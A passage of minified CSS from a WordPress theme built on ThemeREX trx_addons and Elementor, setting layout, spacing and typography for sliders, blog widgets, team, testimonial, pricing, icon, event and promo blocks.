a,.post_featured.hover_shop_buttons .icons a.product_out_stock + a{width:100%; left:0 !important}.sidebar .trx_addons_columns_wrap{margin-right:0}.sidebar .trx_addons_columns_wrap [class*=trx_addons_column-]{display:block; width:100%; padding:0}.menu_style_right .trx_addons_scroll_to_top{left:2em; right:auto}.menu_style_left .sc_layouts_row_fixed_on{margin-left:6rem !important}.menu_style_right .sc_layouts_row_fixed_on{margin-right:6rem !important}body.mobile_layout.menu_style_left .sc_layouts_row_fixed_on{margin-left:0 !important}body.mobile_layout.menu_style_right .sc_layouts_row_fixed_on{margin-right:0 !important}.header_position_under:not(.mobile_layout) .top_panel .wpb_row{background-color:transparent !important}.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on){background-color:transparent}.content .search_wrap{max-width:50%; margin:0}.post_item_none_search .search_wrap,.post_item_none_archive .search_wrap{max-width:none}.content .search_wrap .search_form_wrap{width:100%}.content .search_wrap .search_form_wrap .search_field{width:100%}.content .search_wrap .search_submit{background-color:transparent}.post_item_none_search .search_wrap .search_field,.post_item_none_archive .search_wrap .search_field{padding:0.9em 4em 0.9em 1.5em !important}.post_item_none_search .search_wrap .search_submit,.post_item_none_archive .search_wrap .search_submit{left:auto; right:0; top:0; padding:0 1.5em; -webkit-transition:all 0.3s ease; transition:all 0.3s ease}.post_item_none_search .search_wrap .search_submit,.post_item_none_archive .search_wrap .search_submit{-webkit-transition:all 0.3s ease; transition:all 0.3s ease}.content .search_wrap .search_results{width:100%}.sidebar .slider_pagination_pos_bottom>.swiper-pagination,.sidebar .slider_outer_pagination_pos_bottom>.swiper-pagination{bottom:0.5em}.sidebar .slider_container .swiper-pagination-bullet,.sidebar .slider_outer .swiper-pagination-bullet{width:8px; height:8px; line-height:8px; text-align:center}.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{margin-top:1.25em}.sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet + .slider_pagination_bullet{margin-left:12px}.sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.slider_container .swiper-pagination-bullet,.slider_outer .swiper-pagination-bullet{width:33px; height:5px; border-radius:3px; border:none; opacity:1; vertical-align:middle}.slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets,.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets,.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{bottom:1.2em}.sc_promo .slider_controls_wrap{display:none}.sc_promo .slider_container .swiper-pagination-bullet,.sc_promo .slider_outer .swiper-pagination-bullet{opacity:0.3}.sc_promo .slider_container .swiper-pagination-bullet:hover,.sc_promo .slider_outer .swiper-pagination-bullet:hover,.sc_promo .slider_container .swiper-pagination-bullet.swiper-pagination-bullet-active,.sc_promo .slider_outer .swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1}.slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 12px 0 0}.slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:last-child,.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:last-child,.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet:last-child{margin:0}.slider_container.slider_controls_side .slider_controls_wrap>.slider_prev,.slider_outer_controls_side .slider_controls_wrap>.slider_prev{opacity:1; margin-left:30px}.slider_container.slider_controls_side .slider_next,.slider_outer_controls_side .slider_controls_wrap>.slider_next{opacity:1; margin-right:30px}.slider_container.slider_controls_side:hover .slider_controls_wrap>a,.slider_outer_controls_side:hover .slider_controls_wrap>a{opacity:1; margin-left:30px; margin-right:30px}.swiper-button-next,.swiper-button-prev{margin-top:-28px}.sc_slider_controls .slider_controls_wrap>a,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_outside .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{width:56px; height:56px; line-height:56px; border-radius:50%}.sc_slider_controls .slider_prev,.sc_slider_controls .slider_next,.slider_container .slider_prev,.slider_container .slider_next,.slider_outer .slider_prev,.slider_outer_controls .slider_next{background-color:rgba(255,255,255,0.1)}.sc_slider_controls .slider_controls_wrap>a:before,.slider_container.slider_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_outside .slider_controls_wrap>a:before,.slider_outer_controls_top .slider_controls_wrap>a:before,.slider_outer_controls_bottom .slider_controls_wrap>a:before{font-family:"fontello"; font-size:1.1em}.sc_slider_controls .slider_controls_wrap>.slider_prev:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_outside .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_top .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_prev:before{content:"\e96a"; -webkit-transform:scale(1,1); -ms-transform:scale(1,1); transform:scale(1,1); -webkit-filter:FlipH; filter:FlipH; -ms-filter:"FlipH"; display:inline-block}.sc_slider_controls .slider_controls_wrap>.slider_next:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_outside .slider_controls_wrap>.slider_next:before,.slider_outer_controls_top .slider_controls_wrap>.slider_next:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_next:before{content:"\e96a"; -webkit-transform:scale(-1,-1); -ms-transform:scale(-1,-1); transform:scale(-1,-1); -webkit-filter:FlipH; filter:FlipH; -ms-filter:"FlipH"; display:inline-block}.slider_elastistack_outer.slider_outer_controls>.slider_controls_wrap>.slider_next:before,.slider_elastistack.slider_controls>.slider_controls_wrap>.slider_next:before{content:"\e929"}.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large{background-color:transparent}.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large{width:18em}.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),.sidebar .slider_container .slide_info:not(.slide_info_large),.footer_wrap .slider_container.slider_multi .slide_info:not(.slide_info_large),.footer_wrap .slider_container .slide_info:not(.slide_info_large){bottom:8px}.sidebar .slider_container.slider_multi .slide_title,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title,.footer_wrap .slider_container.slider_multi .slide_title,.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_title{font-size:1.2em; line-height:1.2em; margin-bottom:6px}.sidebar .slider_container.slider_multi .slide_date,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date,.footer_wrap .slider_container.slider_multi .slide_date,.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_date{font-size:12px; line-height:16px}.slider_elastistack.slider_controls>.slider_controls_wrap{bottom:-4.4em}.slider_outer_controls_top>.slider_controls_wrap{top:-4.3em}.footer_wrap .sc_layouts_row{line-height:1.7857em}.footer_wrap .sc_layouts_item,.footer_wrap .sc_layouts_row .widget{vertical-align:top; margin-top:0.25em !important; margin-bottom:0.25em !important}.footer_wrap .sc_layouts_item .widget{margin-top:0 !important; margin-bottom:0 !important}.widget_categories_list[class*=column-] [class*=column-],.sidebar .widget_categories_list [class*=column-]{width:100%; float:none; overflow:hidden}.widget_categories_list[class*=column-] [class*=column-] + [class*=column-],.sidebar .widget_categories_list [class*=column-] + [class*=column-]{margin-top:0.5em}.widget_categories_list[class*=column-] .categories_list_style_1 .categories_list_item,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item{text-align:left}.widget_categories_list[class*=column-] .categories_list_style_1 .categories_list_image{display:inline-block; width:20%}.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image{display:inline-block; width:32px; vertical-align:middle}.widget_categories_list[class*=column-] .categories_list_style_1 .categories_list_image img,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img{width:100%; height:auto}.widget_categories_list[class*=column-] .categories_list_style_1 .categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title{display:inline-block; vertical-align:middle; width:70%; margin:0; font-size:1em; text-align:left; text-transform:none; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.widget_categories_list[class*=column-] .categories_list_style_1 .categories_list_image + .categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image + .categories_list_title{padding-left:1em}.footer_wrap .widget_contacts .contacts_description,.footer_wrap .widget_contacts .contacts_content{margin-left:auto; margin-right:auto}.footer_wrap .columns_wrap .widget_contacts .contacts_description,.footer_wrap .columns_wrap .widget_contacts .contacts_content{max-width:none}body.expand_content .sc_recent_news_style_news-announce .post_size_full,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_full{height:656px}body.expand_content .sc_recent_news_style_news-announce .post_size_big,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_big{height:328px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_small{height:164px}.sidebar .sc_recent_news .post_item .post_title,.footer_wrap .sc_recent_news .post_item .post_title{font-size:1em}.sidebar .sc_recent_news .post_item .post_content,.footer_wrap .sc_recent_news .post_item .post_content{font-size:0.8667em; line-height:1.3846em}.sc_item_filters{border-radius:3px 3px 0 0; padding:0; margin:0; border:none; overflow:hidden}.sc_item_filters_title{font-size:20px; letter-spacing:2.2px}.sc_item_filters_header{display:block; padding:16px 23px !important; margin:0 !important; border-left:7px solid #ddd; width:100%}.sc_item_filters_tabs,.sc_item_filters_align_left,.sc_item_filters_align_right{display:block}.sc_item_filters_tabs a,.sc_item_filters_tabs a.active{border:none}.sc_item_filters_tabs li{margin:0; padding:0}.sc_item_filters_tabs a{line-height:16px; font-size:13px; font-weight:500; display:inline-block; padding:18px 30px}.sc_item_filters_subtitle{letter-spacing:1.8px}.sc_item_filters_align_center .sc_item_filters_tabs{text-align:center}.sc_item_filters_align_center .sc_item_filters_tabs li{padding:0}.sc_item_filters_align_center .sc_item_filters_header{text-align:center; border-left:none; border-bottom-width:7px}.sc_item_filters_align_right,.sc_item_filters_align_right .sc_item_filters_tabs{text-align:right}.sc_item_filters_align_left .sc_item_filters_tabs li,.sc_item_filters_align_right .sc_item_filters_tabs li{padding:0}.sc_item_filters_align_right .sc_item_filters_header{border-left:none; border-right:7px solid #ddd}.sc_item_filters .sc_item_filters_more_link{border-radius:0}.sc_item_filters .sc_item_filters_more_link:after,.sc_item_filters .sc_item_filters_more_link:before{display:none}.sc_item_filters + .sc_item_posts_container{padding:30px 35px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; position:relative}.sc_item_filters + .sc_item_posts_container.sc_item_columns{padding-bottom:0}.sc_item_filters + .sc_item_posts_container>*{position:relative; z-index:2}.sc_item_filters + .sc_item_posts_container:before{content:""; display:block; position:absolute; z-index:1; left:0; top:0; width:100%; height:100%; border-radius:0 0 3px 3px; -webkit-box-shadow:0 3px 3px rgba(0,0,0,0.06); -ms-box-shadow:0 3px 3px rgba(0,0,0,0.06); box-shadow:0 3px 3px rgba(0,0,0,0.06)}.sc_item_filters + .sc_item_posts_container.sc_item_columns:before{width:calc(100% - 30px)}.sc_item_filters + .trx_addons_columns_wrap.columns_padding_bottom>[class*=trx_addons_column-]{padding-bottom:45px}.sc_blogger .trx_addons_loading{position:absolute !important; z-index:1000 !important}.sc_blogger .sc_item_filters + .trx_addons_columns_wrap .trx_addons_loading{width:calc(100% - 30px)}.sc_blogger .post_featured{border-radius:3px; position:relative; z-index:1}.sc_blogger .post_featured + .post_header{max-width:none; padding:0; display:block}.sc_blogger_item_meta .post_meta_item.post_categories{margin-bottom:0 !important; display:inline-block}.sc_blogger_item_list.sc_blogger_item_image_position_left .sc_blogger_item_title,.sc_blogger_item_list.sc_blogger_item_image_position_right .sc_blogger_item_title,.sc_blogger_item_list.sc_blogger_item_image_position_alter .sc_blogger_item_title{font-size:1.15em; line-height:1.5em; font-weight:400}.sc_blogger .format-audio .post_featured.with_thumb .post_audio,.sc_blogger .sc_layouts_blog_item_featured .post_featured.with_thumb .post_audio{right:20px; bottom:1.5em; left:20px}.sc_blogger .format-audio .post_featured .post_audio_title{margin-bottom:20px}.sc_blogger blockquote{margin:0 !important}.sc_blogger blockquote,.sc_blogger blockquote[class*=wp-block-quote][class*=is-style-],.sc_blogger .wp-block-freeform.block-library-rich-text__tinymce blockquote{padding:2em 2em 2em 2em}.sc_blogger blockquote p{font-size:1.2em}.sc_blogger blockquote>cite,.sc_blogger blockquote>p>cite{font-size:15px; margin-top:0.8em}.sc_blogger blockquote:before{display:none}.sc_layouts_blog_item.sc_layouts_blog_item_meta{background:transparent !important; padding-left:0 !important}.sc_blogger.sc_blogger_line .post_featured{margin-bottom:1.85em; position:relative; z-index:1}.sc_blogger.sc_blogger_line .sc_blogger_columns_wrap [class*=trx_addons_column-] .sp_player{padding-bottom:10px}.sc_blogger.sc_blogger_line .slider_container .post_featured{margin-bottom:1.5em}.sc_blogger.sc_blogger_line .post_featured .mask{background-color:rgba(0,0,0,0.06)}.sc_blogger.sc_blogger_line .sc_blogger_slider.slider_outer_pagination_pos_bottom{padding-bottom:2.7em}.sc_blogger.sc_blogger_default .post_meta_categories{margin:0 0 0.9em}.sc_blogger_default .sc_blogger_item_title{font-size:36px; line-height:0.95em; letter-spacing:1.4px}.sc_blogger_default.sc_blogger_default_classic_meta .post_meta + .sc_blogger_item_title{margin-top:7px}.sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:2.2em}.sc_blogger .sc_blogger_item_title + .sc_blogger_item_excerpt,.sc_blogger .sc_blogger_item_meta + .sc_blogger_item_excerpt{margin-top:1.4em}.sc_blogger_default.sc_blogger_default_classic_meta .sc_blogger_item_excerpt{padding-right:30px}.sc_blogger_default.sc_blogger_default_over_bottom_meta{margin-bottom:-5px !important}.sc_blogger_default.sc_blogger_default_over_bottom_meta .post_featured{border-radius:0}.sc_blogger_default.sc_blogger_default_over_bottom_meta .sc_item_featured [class*=post_info_]{max-width:100%; width:100%; padding:40px 30px 20px}.sc_blogger_default.sc_blogger_default_over_bottom_meta .sc_item_featured .post_info_bc{left:0; bottom:0; -webkit-transform:none; -ms-transform:none; transform:none}.sc_blogger_default.sc_blogger_default_over_bottom_meta .format-video .post_featured.with_thumb .post_video_hover,.sc_blogger_default.sc_blogger_default_over_bottom_meta .format-video .post_featured.with_thumb:hover .post_video_hover{top:calc(50% - 55px)}.sc_blogger_default.sc_blogger_default_over_bottom_meta .sc_item_featured.post_featured_bg[data-ratio="4:3"]:before{padding-top:67%}.sc_blogger_default.sc_blogger_default_classic_meta_simple .sc_blogger_item_content{margin-top:-1px !important; text-align:center; padding:40px 30px 15px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_blogger_default.sc_blogger_default_classic_meta_simple .post_featured{border-radius:0}.sc_blogger_default.sc_blogger_default_classic_meta_simple .post_meta{margin:0 0 6px}.scheme_dark.elementor-widget-trx_sc_slider_controls .sc_slider_controls span.swiper-pagination-bullet{background-color:#E6E6E6}.sc_content_width_1_1,.sc_inner_width_1_1>.elementor-column-wrap{width:1278px}.sc_content_width_1_2,.sc_inner_width_1_2>.elementor-column-wrap{width:639px}.sc_content_width_1_3,.sc_inner_width_1_3>.elementor-column-wrap{width:426px}.sc_content_width_2_3,.sc_inner_width_2_3>.elementor-column-wrap{width:852px}.sc_content_width_1_4,.sc_inner_width_1_4>.elementor-column-wrap{width:319.5px}.sc_content_width_3_4,.sc_inner_width_3_4>.elementor-column-wrap{width:958.5px}.sc_form .sc_form_info_item .sc_form_info_icon:before{font-family:"fontello"}.sc_form .sc_form_info_item_address .sc_form_info_icon:before{content:"\e8fd"}.sc_form .sc_form_info_item_email .sc_form_info_icon:before{content:"\e8fa"}.sc_form .sc_form_info_item_phone .sc_form_info_icon:before{content:"\e8f5"}.footer_wrap .sc_icons .sc_icons_icon + .sc_icons_item_title{margin-top:1em; margin-bottom:2em}.sc_portfolio_default .sc_portfolio_item{-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease; transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease}.services_page_tabs{margin-top:5em}.services_page_tabs .comments_list_wrap,.services_page_tabs .comments_form_wrap:first-child{margin-top:0; padding-top:0; border-top-width:0}.services_page_tabs .comments_list_wrap + .comments_form_wrap{margin-top:3em; padding-top:3em; border-top-width:1px}.single-cpt_team .comments_list_wrap,.single-cpt_team .comments_form_wrap{margin-top:0; border-top:none}.team_member_page .team_member_featured .team_member_avatar{border-radius:3px; overflow:hidden}.team_member_page .team_member_featured{width:41%; padding:0 30px 0 0}.team_member_page .team_member_socials .social_item .social_icon{width:2em; height:2em; line-height:2em; font-size:18px}.team_member_page .team_member_socials .social_item{margin:0 5px 5px 0}.sc_team_item .sc_team_item_thumb,.sc_team_item{border-radius:3px; overflow:hidden; position:relative; z-index:1}.sc_team_default .sc_team_item_info{padding:2.5em 2em}.sc_team_default .sc_team_item_subtitle,.sc_team_short .sc_team_item_subtitle,.sc_team_featured .sc_team_item_subtitle{font-size:13px; line-height:16px; font-style:normal; letter-spacing:0; margin-top:5px; font-weight:500}.sc_team_default .sc_team_item_socials{margin:1em -5px 0 0}.sc_team_default .sc_team_item_socials .social_item .social_icon{width:1.8em; height:1.8em; line-height:1.8em}.sc_team_default .sc_team_item_socials .social_item{margin:0 5px 5px 0}.sc_team_short .sc_team_item_thumb{border:none}.sc_team_short .sc_team_item_title{font-size:18px; font-weight:500; letter-spacing:0px}.sc_testimonials_item_content{text-align:left}.sc_testimonials_item_content:before{content:'"'; font-size:60px; font-weight:700; line-height:60px; position:absolute; top:53px; left:61px; margin:0}.sc_testimonials_item{padding:55px 38px 38px 110px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; border-radius:3px}.sc_testimonials [class*=column] .sc_testimonials_item_content{line-height:1.7em}.sc_testimonials_item_author_avatar{margin:0 10px 0 0; width:42px; height:42px}.sc_testimonials_item_author_title{font-style:normal; font-size:18px; font-weight:500}.sc_testimonials_item_author_data{max-width:90%}.sc_testimonials_item_author{padding-left:0; text-align:left}ul[class*=trx_addons_list]{padding-left:0.9em}ul[class*=trx_addons_list_dot]>li:before{font-size:22px; left:-13px}body ul.trx_addons_list_parameters>li{display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; font-size:1.2857142857rem; font-weight:500; padding:1.2rem 5rem 1.2rem 0; margin:0; border-top:1px solid; white-space:normal; min-height:7rem}body ul.trx_addons_list_parameters>li:first-child{border-top:2px solid}body ul.trx_addons_list_parameters>li:last-child{border-bottom:1px solid}ul.trx_addons_list_parameters>li small{display:block; font-size:0.9285714286rem; line-height:1.3em; padding-top:4px; letter-spacing:0.1px; max-width:80%}ul.trx_addons_list_parameters>li strong{position:absolute; top:50%; right:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); width:auto; font-size:2.5714285714rem; font-weight:700}ul.trx_addons_list_parameters>li sup{bottom:1.5ex; font-size:60%}.trx_addons_dropcap{font-size:60px; font-weight:700; margin:2px 25px 0 0; width:75px; height:75px; line-height:75px; border-radius:3px}.trx_addons_dropcap_style_2{background:transparent; margin:0 8px 0 0; width:50px; height:60px; line-height:58px; text-align:left}.has-drop-cap:not(:focus):first-letter{font-size:5.4em; font-weight:700}.sc_table table th,.sc_table table td{padding:1.95em 1.1em}.sc_table table tr:first-child th,.sc_table table tr:first-child td{font-weight:400}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:30px; font-weight:700}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{font-size:20px; line-height:1.1em; font-weight:700; text-align:center; letter-spacing:2.5px; margin-top:0.6em}.sc_skills_counter .sc_skills_icon + .sc_skills_total{margin-top:0.3em}.sc_skills_counter .sc_skills_total{font-size:60px; line-height:1em; font-weight:700}.sc_skills_counter .sc_skills_item_title{font-size:20px; line-height:1.1em; font-weight:700; font-style:normal; letter-spacing:2.5px}.sc_googlemap_wrap{border-radius:3px; overflow:hidden}.sc_item_title{line-height:0.94em}.sc_item_subtitle{font-size:20px; line-height:1.2em; font-weight:700; font-style:normal; letter-spacing:2.4px}.sc_item_subtitle_above{margin-bottom:0.2em}.sc_item_subtitle_below{margin-top:0.2em}.sc_item_descr.sc_align_center{max-width:80%}.sc_item_descr p:last-child{margin:0}h5.sc_item_title + .sc_title_descr{font-size:13px; margin-top:3px; font-weight:500}.sc_item_descr:last-child{margin-bottom:0 !important}.sc_title.sc_title_accent{margin-top:0; margin-bottom:0; padding:16px 23px; border-left:7px solid #ddd; border-radius:3px 3px 0 0; overflow:hidden}.sc_title.sc_title_accent .sc_item_title{font-size:20px; line-height:22px; font-weight:700; letter-spacing:2.2px}.sc_price_item{border-radius:3px; text-align:left}.sc_price_slider .sc_price_item,.sc_price_columns_wrap .sc_price_item{height:auto}.sc_price_item.with_image .sc_price_item_inner{padding:0}.price_info_title{display:block; border-left:7px solid #ddd; padding:30px 33px 30px 25px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; width:100%}.price_info_title .sc_price_item_price,.price_info_title .sc_price_item_title{display:inline-block}.price_info_title .sc_price_item_title{font-size:36px; line-height:1em; font-weight:700; text-transform:uppercase; letter-spacing:4px; max-width:75%}.price_info_title .sc_price_item_price{font-size:20px; line-height:1em; font-weight:700; margin:0; float:right; letter-spacing:2.5px; text-align:right; display:grid; min-height:36px; max-width:25%}.price_info_title .sc_price_item_price>span{display:block; -ms-flex-item-align:center; align-self:center}.sc_price_item_description,.sc_price_item_details{font-size:1em; line-height:1.5em; font-weight:400; font-style:normal; letter-spacing:0; margin:0.65em 0}.sc_price_item_info{padding:2.2em 2.7em 4em}.sc_price_item_inner .sc_price_item_info{padding-bottom:3em}.sc_price_item_subtitle + .sc_price_item_link,.sc_price_item_title + .sc_price_item_link,.sc_price_item_description + .sc_price_item_link,.sc_price_item_details + .sc_price_item_link{margin-top:0.8em}.sc_price_item_label{top:1em; left:-4em}.sc_price_item_subtitle{font-size:1.4em; margin:0.75em 0 0.45em}.sc_price_item.with_image{text-align:left}.sc_price_item_details ul{font-size:18px; text-transform:none; letter-spacing:0; line-height:1.3em; font-weight:500}.sc_price_item_details>ul,.sc_price_item_details>ul[class*=trx_addons_list]{padding:0}.sc_price_item_details ul li{padding:14px 0; list-style:none}.sc_price_item_details ul li + li{border-top:1px solid #ddd}.sc_price_item .sc_price_item_subtitle{font-weight:500}.sc_icons .sc_icons_icon:before,.sc_icons .sc_icons_icon>span:before{font-size:2.5rem}.sc_icons_default .sc_icons_item_title{font-size:18px; line-height:1.3em; font-weight:500; font-style:normal; text-transform:none; letter-spacing:0.2px}.sc_icons_default.sc_icons_size_large .sc_icons_icon:before,.sc_icons_default.sc_icons_size_large .sc_icons_icon>span:before{font-size:4.5rem !important; line-height:1.1em !important}.sc_icons_default .sc_icons_icon + .sc_icons_item_details,.sc_icons_default .sc_icons_image + .sc_icons_item_details{margin-top:0.65em}.sc_icons_default .sc_icons_item{padding:44px 40px; border-radius:3px}.sc_icons_default.sc_align_left .sc_icons_item{padding-right:35px}.sc_icons_default.sc_align_right .sc_icons_item{padding-left:35px}.sc_icons_default .sc_icons_item_description{font-size:14px; font-weight:400; line-height:24px}.sc_icons_default{position:relative}.sc_icons_default.sc_align_left .sc_icons_icon,.sc_icons_default.sc_align_left .sc_icons_image{position:absolute; z-index:1; top:0; left:0; top:47px; left:47px}.sc_icons_default.sc_align_right .sc_icons_icon,.sc_icons_default.sc_align_right .sc_icons_image{left:auto; right:0}.sc_icons_default.sc_align_left .sc_icons_item_details{min-height:70px; padding-left:110px; margin-top:0 !important}.sc_icons_default.sc_align_right .sc_icons_item_details{padding-left:0; padding-right:112px; margin-top:0 !important}.sc_icons.sc_icons_default .sc_icons_image img{max-width:100%}.sc_icons_image{max-width:70px}.contact-style .sc_icons_default.sc_icons_size_large .sc_icons_icon:before,.contact-style .sc_icons_default.sc_icons_size_large .sc_icons_icon>span:before{font-size:4.7rem !important; line-height:1.1em !important}.contact-style .sc_icons_default .sc_icons_item_title{font-size:30px; font-weight:700; letter-spacing:1px}.contact-style .sc_icons_default .sc_icons_icon + .sc_icons_item_details,.contact-style .sc_icons_default .sc_icons_image + .sc_icons_item_details{margin-top:2.1em}.contact-style .sc_icons_default .sc_icons_item_description{font-size:18px; font-weight:500; line-height:23px}.contact-style .sc_icons_item_title + .sc_icons_item_description{margin-top:0.9em}.contact-style .sc_icons_default .sc_icons_item{padding:77px 40px}.border-style .sc_icons_default .sc_icons_columns_wrap{margin:0 !important}.border-style .sc_icons_default .sc_icons_columns_wrap>[class*=trx_addons_column-]{padding:0}.border-style .sc_icons_default .sc_icons_columns_wrap>[class*=trx_addons_column-] .sc_icons_item{border-radius:0; padding:8px 10px 13px}.border-style .sc_icons_default .sc_icons_columns_wrap>[class*=trx_addons_column-] + [class*=trx_addons_column-] .sc_icons_item{border-left:2px solid #ddd}.border-style .sc_icons_default.sc_align_left .sc_icons_item_details{padding-left:8.3571428571rem}.border-style .sc_icons_default.sc_align_left .sc_icons_columns_wrap>[class*=trx_addons_column-] .sc_icons_item{padding:1.7142857143rem 2.9285714286rem}.border-style .sc_icons_default.sc_align_left .sc_icons_icon,.border-style .sc_icons_default.sc_align_left .sc_icons_image{left:2.9285714286rem; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.border-style .sc_icons_default.sc_icons_size_large .sc_icons_icon:before,.border-style .sc_icons_default.sc_icons_size_large .sc_icons_icon>span:before{font-size:6rem !important}.sc_icons_modern .sc_icons_item_details{min-height:3em; padding-left:4em}.sc_icons_modern.sc_align_right .sc_icons_item_details{padding-left:0; padding-right:4em}.sc_icons_modern.sc_icons_size_large .sc_icons_item_details{min-height:4.5em; padding-left:6em}.sc_icons_modern.sc_icons_size_large.sc_align_right .sc_icons_item_details{padding-left:0; padding-right:6em}.sc_icons_size_large .sc_icons_icon::before,.sc_icons_size_large .sc_icons_icon>span::before{font-size:3.5rem !important; line-height:1.1em !important}.sc_icons_size_small .sc_icons_icon:before,.sc_icons_size_small .sc_icons_icon>span:before{font-size:1.5rem}.sc_icons_item_description{font-size:18px; line-height:1.25em; font-weight:500; letter-spacing:0}.sc_icons_modern.sc_icons_size_small .sc_icons_item_details{min-height:3em; padding-left:2.8em}.sc_icons_modern.sc_icons_size_small.sc_align_right .sc_icons_item_details{padding-left:0; padding-right:2.8em}.sc_icons_modern .sc_icons_icon,.sc_icons_modern .sc_icons_image{top:4px}.sc_icons_modern .sc_icons_item{margin-bottom:18px; padding-bottom:18px; border-bottom:1px solid #ddd; position:relative}.sc_icons_modern .sc_icons_item:last-child{padding-bottom:0; margin-bottom:0; border:none}.socials_wrap{margin:-12px 0 0 0}.socials_wrap .social_item{margin:12px 12px 0 0}.socials_wrap .social_item .social_icon{width:46px; height:46px; line-height:47px; font-size:26px}.trx_addons_scroll_to_top{border-radius:3px}.sc_events_default .sc_events_item{padding:34px 5px 34px 43px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; border-radius:3px}.sc_events_default .sc_events_item_date{font-size:30px; font-weight:700; width:9%; line-height:1.1em}.sc_events_default .sc_events_item_date>span{display:block}.sc_events_default .sc_events_item_title{font-size:30px; font-weight:700; margin:-5px 0 0 0; -ms-flex-item-align:start; align-self:start}.sc_events_default .sc_events_item_meta .sc_events_item_price{position:relative; top:0; right:0; font-size:inherit; line-height:inherit}.sc_events_default .sc_events_item_meta .sc_events_item_price{border-left:2px solid #ddd; margin-left:22px; padding-left:22px; line-height:16px; display:inline-block; text-transform:uppercase}.sc_events_default .sc_events_item_meta .sc_events_item_price .label_event{text-transform:none}.sc_events_default .sc_events_item_meta{font-size:13px; font-weight:500}.sc_events_default .sc_events_item_thumb{width:16.5%}.sc_events_default .sc_events_item_info{padding:0 5em 0 2.2em; width:auto; border-right:2px solid #ddd}.sc_events_default .post_featured + .sc_events_item_info{width:50%}.sc_events_default .sc_events_item_text{margin-top:22px; padding-bottom:5px}.sc_events_default .sc_events_item_button a{padding:0.8em 3em}.sc_events_default .sc_events_item_button{width:24%; text-align:center}.sc_events_default .sc_events_item{margin-bottom:20px}.sc_promo_image,.sc_promo_image_wrap,.sc_promo{border-radius:3px}.sc_promo.sc_promo_image_position_left .sc_promo_image{border-radius:3px 0 0 3px; z-index:1; overflow:hidden}.sc_promo .sc_promo_title{letter-spacing:2px}.sc_promo.sc_promo_size_normal .sc_promo_descr{font-size:1em}.sc_promo.sc_promo_size_normal .sc_promo_title{font-size:60px}.sc_promo.sc_promo_size_large .sc_promo_title{font-size:106px; letter-spacing:4px}.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_descr,.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_descr,.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_slider,.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_slider,.sc_promo.sc_promo_size_normal .sc_item_descr + 